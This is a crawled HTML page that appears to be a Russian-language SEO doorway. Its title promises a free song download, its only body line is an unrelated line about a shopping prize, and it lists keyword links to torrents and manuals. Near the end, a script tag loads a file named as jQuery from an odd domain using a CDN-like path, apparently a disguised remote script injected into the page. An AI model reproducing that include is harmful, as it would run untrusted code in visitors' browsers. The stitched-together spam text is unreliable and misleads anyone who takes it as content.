

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-skachat-besplatno-pesnyu-meladze-sera.html
body_size: 1990
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песню меладзе сера - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песню меладзе сера</h2>
                            </header>
                            <p>Главный приз – шикарный весенний шопинг на 70 тысяч рублей с нашим стилистом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-skachat-multiki-barboskiny-novye-serii-cherez-torrent.html">Скачать мультики барбоскины новые серии через торрент</a></li>
                                <li><a href="a4k6lu-chitat-onlayn-rossiyskie-knigi.html">Читать онлайн российские книги</a></li>
                                <li><a href="a4k6lu-britney-spears-gimme-more-skachat-pesnyu.html">Britney spears gimme more скачать песню</a></li>
                                <li><a href="a4k6lu-cod-modern-warfare.html">Cod modern warfare</a></li>
                                <li><a href="a4k6lu-metallika-grustnye-pesni-skachat.html">Металлика грустные песни скачать</a></li>
                                <li><a href="a4k6lu-sudby-zagadochnoe-zavtra-prodolzhenie-skachat-cherez-torrent.html">Судьбы загадочное завтра продолжение скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Kuntsevo Plaza.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-dinka-oseeva-audiokniga.html">Динка осеева аудиокнига</a></li>
                                            <li><a href="a4k6lu-sportivnaya-semya-prezentaciya.html">Спортивная семья презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-toyota-corolla-2002-rukovodstvo-po-ekspluatacii.html">Toyota corolla 2002 руководство по эксплуатации</a></li>
                                            <li><a href="a4k6lu-pesnya-po-serpantinu-slushat-i-tekst.html">Песня по серпантину слушать и текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-na-android-knigu-malefisenta.html">Скачать на андроид книгу малефисента</a></li>
                                            <li><a href="a4k6lu-zhivotnye-iz-krasnoy-knigi-ukrainy.html">Животные из красной книги украины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-smotret-translyaciyu-prezentacii-iphone-6.html">Смотреть трансляцию презентации iphone 6</a></li>
                                            <li><a href="a4k6lu-rukovodstvo-po-ekspluatacii-buldozera-komacu.html">Руководство по эксплуатации бульдозера комацу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
